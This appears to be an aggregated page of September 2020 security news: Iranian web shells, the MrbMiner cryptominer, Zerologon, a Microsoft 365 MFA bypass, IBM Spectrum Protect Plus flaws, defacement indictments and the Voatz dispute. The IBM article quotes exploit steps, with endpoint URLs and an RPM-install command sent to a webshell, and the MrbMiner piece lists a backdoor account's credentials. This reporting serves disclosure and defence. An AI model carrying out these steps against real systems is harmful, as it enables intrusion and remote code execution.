According to the CISA’s report, Iranian hackers from an unnamed APT group are employing several known web shells, in attacks on IT, government, healthcare, financial, and insurance organizations across the United States. The malware used by the threat actors includes the ChunkyTuna, Tiny, and China Chopper web shells.
The Iranian hackers belong to an Iran-based threat actor that was behind attacks exploiting vulnerabilities in Pulse Secure VPN, Citrix Application Delivery Controller (ADC) and Gateway, and F5’s BIG-IP ADC products.
A few weeks ago, researchers from Crowdstrike revealed that the Iran-linked APT group tracked as Pioneer Kitten, also known as Fox Kitten or Parisite, is now trying to monetize its efforts by selling access to some of the networks it has hacked to other hackers.
The Iranian hackers have been attacking corporate VPNs over the past months, they have been hacking VPN servers to plant backdoors in companies around the world targeting Pulse Secure, Fortinet, Palo Alto Networks, and Citrix VPNs.
The CISA MAR includes technical details of 19 malicious files, including multiple components of the China Chopper web shell, such as an ASP application that listens for incoming HTTP connections from a remote operator.
CISA web shells
The web shells allow attackers to deliver and execute JavaScript code that could be used to enumerate directories, execute payloads, and exfiltrate data.
CISA experts also analyzed a program data (PDB) file and a binary which are a compiled version of the open-source project FRP. The FRP can allow attackers to tunnel various types of connections to a remote operator outside of the target’s network perimeter. The report also analyzed a PowerShell shell script that is part of the KeeThief open-source project, which allows the adversary to access encrypted password credentials stored by the Microsoft “KeePass” password management software.
“It appears this adversary utilized these malicious tools to maintain persistent remote access and data exfiltration from the victim’s network. The adversary may have used the ‘FRP’ utility to tunnel outbound Remote Desktop Protocol (RDP) sessions, allowing persistent access to the network from outside the firewall perimeter.” continues the report. “The China Chopper web shell also provides the persistent ability to navigate throughout the victim’s network when inside the perimeter. Leveraging the ‘KeeThief’ utility allows access to sensitive user password credentials and potentially the ability to pivot to user accounts outside of the victim’s network,”
The report also details additional 7 files containing malicious Hypertext Preprocessor (PHP) code that works as malicious web shells, which were identified as ChunkyTuna and Tiny web shells. Both web shells accept commands and data from a remote operator, allowing the operator C2 to remotely control the compromised system.
New MrbMiner malware infected thousands of MSSQL DBs
16.9.20 Cryptocurrency Securityaffairs
A threat actor is launching brute-force attacks on MSSQL servers in the attempt to access them to install a new crypto-mining malware dubbed MrbMiner.
A group of hackers is launching brute-force attacks on MSSQL servers with the intent to compromise them and install crypto-mining malware dubbed MrbMiner.
According to security firm Tencent, the team of hackers has been active over the past few months by hacking into Microsoft SQL Servers (MSSQL) to install a crypto-miner.
“Tencent Security Threat Intelligence Center detected a new type of mining Trojan family MrbMiner. Hackers blasted in through the weak password of the SQL Server server. After successful blasting, they released the Trojan horse assm.exe written in C# on the target system, and then downloaded and maintained the Monero mining Trojan. Mining process.” continues the post.
The hackers used a botnet to target thousands of MSSQL installations.
The name of the malware gang, MrbMiner, comes after one of the domains used by the group to host their malicious code.
Once the hackers gained access to a system, they downloaded an initial assm.exe file to achieve persistence and to add a backdoor account for future access. Tencent researchers observed the use of an account with the username “Default” and a password of “@fg125kjnhn987.”
Upon creating the account, the malicious code connects to the C2 to download a Monero (XMR) cryptocurrency miner that runs on the local server.
The Monero wallet used for the MbrMiner version deployed on MSSQL servers contained 7 XMR (~$630).
One of the most interesting aspects of this new wave of attacks is that the researchers discovered on the C&C server variant of the MrbMiner malware designed to target Linux servers and ARM-based systems.
Anyway, at the time, Tencent security experts only observed attacks on MSSQL servers, but the analysis of the Linux version revealed a Monero wallet containing 3.38 XMR (~$300), suggesting that the Linux versions were also employed in the campaign.
“Tencent security experts also discovered a mining Trojan based on the Linux platform and the ARM platform on the attacker’s FTP server ftp[:]//145.239.225.15.” continues the analysis.
The researchers published the Indicators of Compromise for this campaign. Experts recommend administrators check their MSSQL servers for the presence of the Default/@fg125kjnhn987 account.
NSA Publishes Guidance on UEFI Secure Boot Customization
16.9.20 BigBrothers Securityweek
The United States National Security Agency (NSA) this week published guidance on how the Unified Extensible Firmware Interface (UEFI) Secure Boot feature can be customized to fit an organization’s needs.
A replacement for the legacy Basic Input Output System (BIOS), UEFI is used across multiple architectures and provides broader customization options, higher performance, improved security, and support for more devices.
Over the past couple of years, the number of attacks targeting the firmware for persistency on victim systems has increased, especially with antivirus software running on the operating system being unable to identify and block threats at the firmware level.
This is where Secure Boot comes into play, delivering a validation mechanism to mitigate early-boot vulnerabilities and the risk of firmware exploitation.
According to the NSA, however, incompatibility issues often result in Secure Boot being disabled, which the agency advises against. Furthermore, it strongly encourages customizing Secure Boot to meet the needs of the organization.
“Customization enables administrators to realize the benefits of boot malware defenses, insider threat mitigations, and data-at-rest protections. Administrators should opt to customize Secure Boot rather than disable it for compatibility reasons. Customization may – depending on implementation – require infrastructures to sign their own boot binaries and drivers,” the NSA says.
In a technical report published on Tuesday and titled “UEFI Secure Boot Customization,” the agency recommends that system admins and infrastructure owners migrate their machines to UEFI native mode, that they enable Secure Boot on all endpoints and also customize it, and that all firmware is properly secured and regularly updated.
Secure Boot, the NSA also notes, should be configured “to audit firmware modules, expansion devices, and bootable OS images (sometimes referred to as Thorough Mode),” and that a Trusted Platform Module (TPM) should be employed to ensure the integrity of both firmware and the Secure Boot configuration.
The NSA’s report includes technical information on what UEFI and Secure Boot are all about, while also delivering a broad range of details on how administrators can customize Secure Boot, including information on available advanced customization options that can be applied to meet several use cases.
More Links Found Between North Korean and Russian Hacking Operations
16.9.20 BigBrothers Securityweek
Security researchers with Intel 471 have identified connections between cyber-activities attributed to North Korean hackers and those of Russian cybercriminals.
Known as the Lazarus group, the North Korean hackers have been involved in high profile attacks, including the WannaCry outbreak in 2017, the $81 million Bangladesh bank theft, attacks on cryptocurrency exchanges, and a campaign targeting dozens of defense and governmental organizations in Israel and globally, among other incidents.
According to threat intelligence company Intel 471, the hackers from the Democratic People's Republic of Korea (DPRK) maintain a close relationship with top-tier Russian-speaking cybercriminals, including the hacking group behind the infamous Dridex Trojan, as well as the operators of TrickBot.
Referred to as TA505 and Evil Corp, the Russia-linked Dridex operator is also known for attacks involving the Locky ransomware several years ago, but its portfolio includes numerous other malware families as well: BackNet, Bart ransomware, Cobalt Strike, DoppelPaymer ransomware, FlawedAmmyy, ServHelper, SDBbot RAT, and others.
TrickBot, on the other hand, is believed to be the work of the Rusian-speaking threat actor behind the Dyre Trojan. The malware has been around for four years, with attacks earlier this year targeting telecommunications organizations in the United States and Hong Kong.
In a report published today, Intel 471 says malware that only the North Korean hackers use “was very likely delivered via network accesses held by Russian-speaking cybercriminals.”
The security researchers believe that both TA505 and the TrickBot operators are top-tier cybercriminals that have gained a reputation and are trusted by other cybercriminals on underground marketplaces and forums. The North Korean hackers themselves are top-tier cybercriminals as well.
TrickBot, the researchers say, is a private malware-as-a-service (MaaS) that only trusted customers have access to, as it is not openly advertised on cybercriminal portals.
“It is determined by Intel 471 that only top-tier cybercriminals with a proven reputation can access the service. Reputation is gained through being involved in buying and selling products, services and goods in the cybercriminal underground. Even identifying who to talk to about accessing TrickBot would require a significant amount of activity and reputation in the underground,” the researchers say.
Malware available on underground forums that North Korean hackers are known to have used, Intel 471 says, includes the Hermes ransomware (and the Ryuk ransomware, which shares code with Hermes). Moreover, previous reports have shown Lazarus infections on systems that had been infected with Emotet and TrickBot.
Furthermore, reports from NTT Security and SentinelOne show a link between TrickBot and the delivery of PowerBrace and PowerRatankba malware, which has been attributed to Lazarus. Most likely, the researchers note, TrickBot customers are linked to North Korean hackers.
“Based on the above examined links between DPRK threat and TrickBot, we assess it is likely there is a link between the operators or users of TrickBot and DPRK threat actors. TrickBot certainly appears to be a source of compromised accesses that DPRK threat actors can leverage,” Intel 471 explains.
Previous reports suggesting overlaps between TA505 infections and DPRK intrusions exist as well, including a recent alert from the U.S. Cybersecurity and Infrastructure Security Agency (CISA), which mentions that Lazarus may “be working with or contracting out to criminal hacking groups, like TA505, for initial access development.”
However, Intel 471 believes that, while there might have been some occasional interactions between TA505 and the North Korean hackers, no recent collaboration exists. However, the TrickBot operators are in contact with Lazarus, the researchers say.
“While it is hard to assess, it looks likely that the network accesses purchased by DPRK threat actors from TrickBot-linked actors were from financial institutions. It also appears that DPRK threats actors have multiple other sources of network accesses beyond just TrickBot infections and that two such additional sources are accesses sold in the cybercriminal underground and accesses obtained through social engineering,” Intel 471 notes.
CISA Shares Details on Web Shells Employed by Iranian Hackers
16.9.20 BigBrothers Securityweek
The U.S. Cybersecurity and Infrastructure Security Agency (CISA) this week released a malware analysis report (MAR) detailing web shells employed by Iranian hackers.
Web shells provide the hackers with the ability to execute code on the victim systems, enumerate directories, deploy additional payloads, steal data, and navigate the victim network. Additional components can be employed to expand the attacker’s command and control (C&C) capabilities.
CISA’s report reveals that an Iranian threat actor targeting IT, government, healthcare, financial, and insurance organizations across the United States was observed employing the ChunkyTuna, Tiny, and China Chopper web shells in their attacks.
The same actor, the report reveals, was observed targeting well-known vulnerabilities, including those in Pulse Secure virtual private network (VPN), Citrix Application Delivery Controller (ADC) and Gateway, and F5’s BIG-IP ADC products.
At the end of August, Crowdstrike revealed that the Iran-based cyber-espionage group known as PIONEER KITTEN, PARISITE, UNC757, and FOX KITTEN, which is believed to be operating on behalf of the Iranian government, has been targeting the same vulnerabilities in opportunistic attacks on numerous sectors.
CISA, which does not name the Iranian threat actor referenced in their new report, details the functionality of 19 malicious files, many of which are components of the China Chopper web shell.
The web shell supports the delivery and execution of JavaScript code, but also includes components to listen for incoming HTTP connections from the attacker server (an application service provider (ASP) application), and to enable directory enumeration, payload execution, and data exfiltration capabilities.
A version of the open source project FRP was also employed, for the tunneling of various types of connections (a February 2020 ClearSky report also revealed the use of FRP in FOX KITTEN attacks), and a PowerShell shell script was used to access encrypted credentials stored by Microsoft’s KeePass password management software.
“The adversary may have used the ‘FRP’ utility to tunnel outbound Remote Desktop Protocol (RDP) sessions, allowing persistent access to the network from outside the firewall perimeter. The China Chopper web shell also provides the persistent ability to navigate throughout the victim's network when inside the perimeter. Leveraging the ‘KeeThief’ utility allows access to sensitive user password credentials and potentially the ability to pivot to user accounts outside of the victim's network,” CISA says.
CISA’s report also details 7 additional files that were identified as ChunkyTuna and Tiny web shells, and which are meant to provide operators with the ability to pass commands and data from remote servers.
2 Hackers Charged for Defacing Sites after U.S. Airstrike Killed Iranian General
16.9.20 BigBrothers Thehackernews
The US Department of Justice (DoJ) on Tuesday indicted two hackers for their alleged involvement in defacing several websites in the country following the assassination of Iranian major general Qasem Soleimani earlier this January.
Behzad Mohammadzadeh (aka Mrb3hz4d), 19, and Marwan Abusrour (aka Mrwn007), 25, have been charged with conspiracy to commit intentional damage to a protected computer for a widespread "cyber-assault" that affected over 1,400 websites with pro-Iranian and pro-Palestinian messages.
"The hackers victimized innocent third parties in a campaign to retaliate for the military action that killed Soleimani, a man behind countless acts of terror against Americans and others that the Iranian regime opposed," said Assistant Attorney General for National Security John C. Demers in a statement.
The defendants, from Iran and Palestine, respectively, are now wanted by the US authorities and are no longer free to travel outside their countries without risking an arrest.
Although Abusrour and Mohammadzadeh have been behind a defacing spree individually on their own over the last couple of years, they began to work together starting last December, before stepping up their attacks on January 3, a day after the US forces killed Qassem Soleimani in a drone airstrike near Baghdad International Airport.
With help from Abusrour, who provided Mohammadzadeh with access to compromised websites, the latter went on to hack into at least 51 websites in the US by replacing their content with pictures of the late general against a background of the Iranian flag along with the message "Down with America," alongside the message "Suleimani was not a person/he was a belief/Beliefs never die."
In addition, visitors of the defaced websites were directed to Mohammadzadeh's Telegram and public Instagram account, which subsequently redirected users to Zone-H, a security portal that holds an archive of all web intrusions, linking the exploits to his pseudonym "Mrb3hz4d."
The indictment also highlighted a screenshot of the messages shared between the two individuals and posted on Abusrour's Instagram account that revealed the list of seven websites that were broken into, in addition to posting the results of their work on social media and other online accounts in order to publicize their defacements.
The two hackers have now been charged and risk sentences of up to 10 years in prison and fines of up to $250,000, if found guilty, according to the DoJ.
"Foreign hackers are a persistent commercial and national security threat to the United States," said US Attorney Andrew E. Lelling. "Working with our law enforcement partners worldwide, we will aggressively pursue, prosecute and apprehend those who use the internet to attack American interests.
Windows Exploit Released For Microsoft ‘Zerologon’ Flaw
16.9.20 Exploit Threatpost
Security researchers and U.S. government authorities alike are urging admins to address Microsoft’s critical privilege escalation flaw.
Proof-of-concept (PoC) exploit code has been released for a Windows flaw, which could allow attackers to infiltrate enterprises by gaining administrative privileges, giving them access to companies’ Active Directory domain controllers (DCs).
The vulnerability, dubbed “Zerologon,” is a privilege-escalation glitch (CVE-2020-1472) with a CVSS score of 10 out of 10, making it critical in severity. The flaw was addressed in Microsoft’s August 2020 security updates. However, this week at least four public PoC exploits for the flaw were released on Github, and on Friday, researchers with Secura (who discovered the flaw) published technical details of the vulnerability.
“This attack has a huge impact: It basically allows any attacker on the local network (such as a malicious insider or someone who simply plugged in a device to an on-premise network port) to completely compromise the Windows domain,” said researchers with Secura, in a Friday whitepaper. “The attack is completely unauthenticated: The attacker does not need any user credentials.”

The flaw stems from the Netlogon Remote Protocol, available on Windows domain controllers, which is used for various tasks related to user and machine authentication.
Specifically, the issue exists in the usage of AES-CFB8 encryption for Netlogon sessions. The AES-CFB8 standard requires that each “byte” of plaintext have a randomized initialization vector (IV), blocking attackers from guessing passwords. However, Netlogon’s ComputeNetlogonCredential function sets the IV to a fixed 16 bits – not randomized – meaning an attacker could control the deciphered text.
In a real-world attack, attackers could send a number of Netlogon messages in which various fields are filled with zeroes, allowing them to bypass these authentication measures, and access and change the computer password of the domain controller that is stored in the Active Directory (AD), researchers said.
“Due to incorrect use of an AES mode of operation it is possible to spoof the identity of any computer account (including that of the [Domain Controller] itself) and set an empty password for that account in the domain,” according to Secura researchers.
The Zerologon attack. Credit: Secura
Of note, in order to exploit this vulnerability, the attacker would need to launch the attack from a machine on the same local-area network (LAN) as their target – meaning they would already need a foothold inside the targeted network.
“A vulnerable client or DC exposed to the internet is not exploitable by itself,” according to researchers with Tenable in an analysis of the flaw. “The attack requires that the spoofed login works like a normal domain login attempt. Active Directory (AD) would need to recognize the connecting client as being within its logical topology, which external addresses wouldn’t have.”
However, if attackers are able to exploit the flaw, they can impersonate the identity of any machine on a network when attempting to authenticate to the Domain Controller – enabling further attacks, including the complete takeover of a Windows domain, researchers said.
“In a hypothetical attack, one could use this vulnerability to deploy ransomware throughout an organization and maintain a persistent presence if cleanup and restoration efforts miss any additional malicious scripts,” said Tenable researchers. “Organizations with network-accessible backups could end up with a perfect storm if a ransomware group destroys backups to increase their likelihood of payout from the victim organization.”
With at least four PoC exploits now available on GitHub, security researchers and U.S. government authorities alike are urging admins to ensure they apply Microsoft’s August patches. These patch address this problem by enforcing Secure Netlogon Remote Protocol (i.e. Netlogon signing and sealing) for all Windows servers and clients in the domain.
Microsoft for its part is addressing the vulnerability in a phased rollout. The initial deployment phase started with Windows updates being released on August 11, 2020, while the second phase, planned for the first quarter of 2021, will be an “enforcement phase.”
“The DCs will be placed in enforcement mode, which requires all Windows and non-Windows devices to use secure Remote Procedure Call (RPC) with Netlogon secure channel or to explicitly allow the account by adding an exception for any non-compliant device,” said Microsoft.
MFA Bypass Bugs Opened Microsoft 365 to Attack
16.9.20 Attack Threatpost
Vulnerabilities ‘that have existed for years’ in WS-Trust could be exploited to attack other services such as Azure and Visual Studio.
Bugs in the multi-factor authentication system used by Microsoft’s cloud-based office productivity platform, Microsoft 365, opened the door for hackers to access cloud applications via a bypass of the security system, according to researchers at Proofpoint.
The flaws exist in the implementation of what is called the WS-Trust specification in cloud environments where WS-Trust is enabled and used with Microsoft 365, formerly called Office 365. WS-Trust is an OASIS standard that provides extensions to WS-Security and is used for renewing and validating security tokens, brokering trust relationships – part of a secure message-exchange architecture.
The Organization for the Advancement of Structured Information Standards (OASIS), is a non-profit consortium that promotes open standards in security.
Threatpost Webinar Promo Bug Bounty
Click to Register
The issue, researchers said, is that WS-Trust is an “inherently insecure protocol” and that Microsoft Identity Providers (IDPs) implemented the specifications with various bugs.
“Due to the way Microsoft 365 session login is designed, an attacker could gain full access to the target’s account (including mail, files, contacts, data and more),” Itir Clarke, senior product marketing manager for Proofpoint’s Cloud Access Security Broker, in a report posted online Tuesday. “Furthermore, these vulnerabilities could also be used to gain access to various other Microsoft- provided cloud services, including production and development environments such as Azure and Visual Studio.”
She said the Microsoft implementation of the standard gives attackers a number of ways to bypass MFA and access its cloud services, paving the way for various attacks–including real-time phishing, channel hijacking and the use of legacy protocols.
“In some cases, an attacker could spoof [an] IP address to bypass MFA via a simple request header manipulation,” she wrote. In another case, Clarke said, an attacker could alter the user-agent header and cause the Identity Provider to misidentify the protocol.
“In all cases, Microsoft logs the connection as ‘Modern Authentication’ due to the exploit pivoting from legacy protocol to the modern one. Unaware of the situation and the risks involved, the administrators and security professionals monitoring the tenant would see the connection as made via Modern Authentication.”
Proofpoint said they tested a number of IDP solutions, discovered those that were susceptible, and mitigated the issues.
The WS-Trust protocol, Proofpoint said, opens the door for attackers to exploit Microsoft 365 cloud services to multiple attack scenarios. One is by spoofing an IP address to bypass MFA via a simple request header manipulation.
Another case would be to alter the user-agent header caused the IDP to misidentify the protocol and believe it to be using Modern Authentication, Clarke wrote.
MFA, A Growing Target
With many organizations relying more on the use of the cloud due to increased work-at-home scenarios because of the COVID-19 pandemic, MFA is becoming a “must-have security layer” to protect these environments from the myriad threats that have cropped up, Clarke noted.
“Employees started accessing corporate applications from personal and unmanaged devices,” she wrote. “And they started spending more time on their corporate devices at home, reading potentially malicious personal emails, or browsing risky websites.”
Increased reliance on MFA also means, however, that the feature is even more attractive for threat actors to exploit as a way into corporate networks, making mitigation of vulnerabilities that affect MFA critical to security, Clarke added. This could mean organizations must add other protections to mitigate risks and attacks, such as combining MFA and threat visibility to secure cloud environments, she said.
Indeed, the flaws identified by Proofpoint aren’t the first time attackers have exploited the use of MFA in Office 365. Researchers at Cofense observed a phishing campaign in May that also bypassed MFA in the cloud collaboration service to access victims’ data stored on the cloud. That tactic leveraged the OAuth2 framework and OpenID Connect (OIDC) protocol and used a malicious SharePoint link to trick users into granting permissions to a rogue application.
More recently this week, Microsoft 365 also faced another phishing attack–this one using a new technique to make use of authentication APIs to validate victims’ Office 365 credentials–in real time–as they enter them into the landing page.
IBM Spectrum Protect Plus Security Open to RCE
16.9.20 Vulnerebility Threatpost
Two bugs (CVE-2020-4703 and CVE-2020-4711) in IBM’s Spectrum Protect Plus data-storage protection solution could enable remote code execution.
IBM has issued fixes for vulnerabilities in Spectrum Protect Plus, Big Blue’s security tool found under the umbrella of its Spectrum data storage software branding. The flaws can be exploited by remote attackers to execute code on vulnerable systems.
IBM Spectrum Protect Plus is a data-protection solution that provides near-instant recovery, replication, reuse and self-service for virtual machines. The vulnerabilities (CVE-2020-4703 and CVE-2020-4711) affect versions 10.1.0 through 10.1.6 of IBM Spectrum Protect Plus.
Threatpost Webinar Promo Bug Bounty
Click to Register
The more serious of the two flaws (CVE-2020-4703) exists in IBM Spectrum Protect Plus’ Administrative Console and could allow an authenticated attacker to upload arbitrary files – which could then be used to execute arbitrary code on the vulnerable server, according to researchers with Tenable, who discovered the flaws, in a Monday advisory. The bug ranks 8 out of 10 on the CVSS scale, making it high-severity.
This vulnerability is due to an incomplete fix for CVE-2020-4470, a high-severity flaw that was previously disclosed in June. An exploit for CVE-2020-4470 involves two operations, Tenable researchers said: “The first operation is to upload a malicious RPM package to a directory writable by the administrator account by sending an HTTP POST message to URL endpoint https://<spp_host>:8090/api/plugin,” they said. “The second operation is to install the malicious RPM by sending an HTTP POST message to URL endpoint http://<spp_host>:8090/emi/api/hotfix.”
But IBM’s ensuing fix for CVE-2020-4470 only addressed the second operation by enforcing authentication for the /emi/api/hotfix endpoint. Researchers found, it was still possible to upload unauthenticated arbitrary files to a directory writable by the administrator account, under which the endpoint handlers run – paving the way for code execution on vulnerable systems.
“The attacker can put malicious content (i.e., scriptlets) in the RPM and and issue a ‘sudo /bin/rpm -ivh /tmp/<uploaded_malicious_rpm>’ command to the webshell, achieving unauthenticated RCE as root,” said researchers.
The second flaw, CVE-2020-4711, exists in a script (/opt/ECX/tools/scripts/restore_wrapper.sh) within Spectrum Protect Plus. A directory path check within this function can be bypassed via path traversal. An unauthenticated, remote attacker can exploit this issue by sending a specially crafted HTTP request to a specially-crafted URL endpoint (https://<spp_host>:8090/catalogmanager/api/catalog), Tenable researchers said.
That endpoint doesn’t require any authentication (when the cmode parameter is the restorefromjob method). When the request has been sent, the endpoint handler instead calls a method (com.catalogic.ecx.catalogmanager.domain.CatalogManagerServiceImpl.restoreFromJob) without checking for user credentials. The restoreFromJob method then executes the /opt/ECX/tools/scripts/restore_wrapper.sh script as root – allowing the attacker to view arbitrary files on the system.
Tenable researchers discovered the flaws on July 31 and reported them to IBM on Aug. 18. IBM released the patches and an advisory disclosing the flaws on Monday. Threatpost has reached out to IBM for further comment.
In recent months, various IBM products have been found to have security vulnerabilities. In August, a shared-memory flaw was discovered in IBM’s next-gen data-management software that researchers said could lead to other threats — as demonstrated by a new proof-of-concept exploit for the bug.
And in April, four serious security vulnerabilities in the IBM Data Risk Manager (IDRM) were identified that can lead to unauthenticated remote code execution (RCE) as root in vulnerable versions, according to analysis – and a proof-of-concept exploit is available.
Experts warn of surge in DDoS attacks targeting education institutions
16.9.20 Attack Securityweek
Experts warn of a surge in the DDoS attacks against education institutions and the academic industry across the world.
While the popularity of online learning is increasing due to the ongoing Coronavirus pandemic, threat actors are launching distributed denial-of-service (DDoS) on education institutions and the academic industry across the world.
The DDoS attacks are causing severe issues to the targeted education institutions such as temporarily takedown of the network and online classes.
Experts from Check Point are investigating the long string of attacks across the world focusing on the technique and the motivation of the threat actors.
Most of the attacks targeted educational institutions in the U.S., with an average weekly increase of 30% between July and August in the academic sector. The number of attacks passed from 468 to 608 when compared to May and June.

The cause of the surge were DDoS attacks, typically deployed by hacktivists. Sometimes, though, behind the disruption are students trying out dedicated tools freely available online.
“We found that the main increase came from DDos attacks (a category of malicious cyber-attacks employed to make an online service, network resource or host machine unavailable to its intended users on the Internet).” reads the analysis published by CheckPoint. “DoS/DDoS attacks are on the rise and a major cause of network downtime. Whether executed by hacktivists to draw attention to a cause, fraudsters trying to illegally obtain data or funds, or a result of geopolitical events, DDoS attacks are a destructive cyber weapon. Beyond education and research, organizations from across all sectors face such attacks daily.”
The experts reported the case of a teen hacker in Florida who launched a massive DDoS attack on the nation’s largest school districts during the first three days of virtual classes causing the interruption of the operations.
A similar situation was observed in Europe where the average number of weekly attacks per organization in the academic sector in the period July-August increased from 638 to 793 (+24%).
In Asia, experts observed threat actors targeting several types of exploits for DoS, Remote Code Execution and Information Disclosure issues.
“The average weekly attacks per organization in the academic sector in July-August increased by 21% from 1322 to 1598 when compared to the previous two months.” continues the report. “The general increase in the number of attacks when you consider all sectors in Asia is only 3.5%.”
CheckPoint analysis also confirmed that several educational institutions in the U.S. were victims of ransomware attacks this year.
Below the list of best practices to elevate endpoint security:

U.S. Charges Hackers for Defacing Sites in Response to Killing of Qasem Soleimani
16.9.20 BigBrothers Securityweek
The United States on Tuesday announced charges against two men from Iran and Palestine accused of defacing websites in response to the killing of Qasem Soleimani.
Qassem Soleimani, a top Iranian military commander, was killed in early January 2020 as part of a drone strike launched by the United States. Many expected Iran to retaliate in cyberspace, but a majority of the attacks that were made public were website defacements, which are considered less sophisticated attacks.
Nevertheless, U.S. authorities have not ignored these cyberattacks and they say some of them were launched by Behzad Mohammadzadeh, aka Mrb3hz4d, who is believed to be a 19-year-old Iranian, and Marwan Abusrour, aka Mrwn007, believed to be a 25-year-old Palestinian.
The two are said to have defaced tens of websites hosted in the United States as part of a retaliation campaign over the killing of Soleimani. Some of the impacted sites were hosted by a company based in Massachusetts, and the indictment has been filed in the District of Massachusetts.
Mohammadzadeh and Abusrour have been charged with one count of conspiring to commit intentional damage to a protected computer and one count of intentionally damaging a protected computer. They face up to five years in prison for the first charge and up to 10 years for the second charge.
Prosecutors pointed out that Mohammadzadeh has claimed to have defaced more than 1,100 websites. His profile on Zone-H, a service that allows hackers to keep track of the websites they deface, shows that he targeted 1,279 sites as of September 8. Abusrour describes himself as a spammer, carder and black hat, claiming to have defaced over 300 websites.
Mohammadzadeh and Abusrour have both been added to the FBI’s Cyber’s Most Wanted list.
“The hackers victimized innocent third parties in a campaign to retaliate for the military action that killed Soleimani, a man behind countless acts of terror against Americans and others that the Iranian regime opposed,” said Assistant Attorney General for National Security John C. Demers. “Their misguided, illegal actions in support of a rogue, destabilizing regime will come back to haunt them, as they are now fugitives from justice.”
Joseph R. Bonavolonta, special agent in charge of the FBI Boston Division, noted, “These hackers are accused of orchestrating a brazen cyber-assault that defaced scores of websites across the country as a way of protesting and retaliating against the United States for killing the leader of a foreign terrorist organization. Now, they are wanted by the FBI and are no longer free to travel outside Iran or Palestine without risk of arrest.”
Voatz Under Fire From Infosec Community Over Its Views on Security Research
16.9.20 Security Securityweek
Representatives of the infosec community have signed an open letter in response to an amicus brief that mobile elections platform developer Voatz filed with the U.S. Supreme Court in the case of Nathan Van Buren.
Van Buren is a former cop who was charged under the Computer Fraud and Abuse Act (CFAA) after he was bribed to search for confidential information in a police database. While prosectors say the man violated the CFAA by exceeding authorized access, his defense claims he did not exceed authorized access since he had been given the credentials to access that database. The court’s decision in this case could have far-reaching implications, including for security research.
Security researchers may violate a product’s terms of use when searching for vulnerabilities — companies often ban analysis of their products in the terms of use. If this would be considered “exceeding authorized access” under the CFAA, it allows vendors to more easily take legal action against researchers looking for vulnerabilities in their products.
In the amicus brief it filed, Voatz suggests that only authorized security research should be considered lawful, but not independent security research, even if in good faith. The company opposes an effort to narrow the meaning of the CFAA, which was enacted in 1986, to allow for unauthorized independent research.
“Rather, the necessary research and testing can be performed by authorized parties. These include private consulting firms and participants in organized ‘bug bounty’ programs,” Voatz’s amicus brief reads.
In response to the filing, representatives of the infosec community, including people involved in global coordinated vulnerability disclosure programs, bug bounties, and election security, say that Voatz’s brief “fundamentally misrepresents widely accepted practices in security research and vulnerability disclosure.”
They also add that “the broad interpretation of the CFAA threatens security research activities at a national level,” iterating their support for the petitioner in the case, Van Buren.
An amicus brief was also filed in the case of Van Buren by the EFF.
Security research, the open letter notes, has implications in almost all aspects of life, including systems that humans heavily rely on, such as medical devices and automobiles, and going all the way to industrial and election systems.
“It is clear security research has tangibly improved the safety and security of systems we depend upon. It is not a given that this vital security work will continue. A broad interpretation of the CFAA would magnify existing chilling effects, even when there exists a societal obligation to perform such research,” the letter reads.
Furthermore, it underlines the benefits of coordinated vulnerability disclosure, which has become a widely adopted practice, encouraging researchers to hunt for and safely report vulnerabilities to vendors. Moreover, organizations are required to provide researchers with a channel for reporting any identified security issues, and even federal agencies are required to adopt these best practices, under a recent Cybersecurity and Infrastructure Security Agency (CISA) directive.
“Vulnerability disclosure policies and bug bounties help mitigate, but do not solve, the broader chilling effects of the law toward security research,” the letter reads, explaining that, despite claiming to offer safe harbor to security researchers reporting vulnerabilities, organizations may still take legal action against them.
The letter also points out that, “under a broad interpretation of the CFAA, a failure to comply with any component of a vulnerability disclosure policy would itself constitute a contractual violation, and hence a CFAA violation, even if the policy specifically authorizes testing,” and that any research that also involves a company’s vendors or third-party services might not benefit from the protection.
From this perspective, the letter notes, Voatz acts in bad faith, especially since the company hasn’t followed rules established by its own policies and took action against a student, although their actions were considered authorized under Voatz’s safe harbor policies. The company later updated the policy to disallow the student’s activity.
“There is great irony in the fact that Voatz’s own interactions with researchers highlight the need for CFAA reform; Voatz’s actions demonstrate how firms are not necessarily incentivized to behave well. A firm acting in bad faith should not subject a good-faith researcher to legal action,” the letter reads.
The signatories of the letter explain how Voatz failed to act in “good faith” towards researchers in the past, which also resulted in March of this year in HackerOne removing the company from its bug bounty platform. Voatz even disputed MIT research that identified vulnerabilities disclosed in collaboration with CISA, further demonstrating its hostility toward security researchers, says the letter.
“To companies like Voatz, coordinated vulnerability disclosure is a mechanism that shields the company from public scrutiny by allowing it to control the process of security research. The fact that the MIT researchers discovered vulnerabilities that reflect poorly on Voatz’s security only underscores the need for public scrutiny — what is simply a hassle to Voatz is a crucial warning flare to the public,” the letter reads.
The letter’s signatories also reaffirmed their support of efforts at strengthened security research, noting that security researchers perform work that is vital to the public interest.
“We must not let Voatz’s distorted arguments overshadow many recent advancements in this space,” the letter reads.
The signatories also point out that CISA has released guidance for election administrators to implement vulnerability disclosure policies, and that six major voting vendors have already committed to launching such policies.
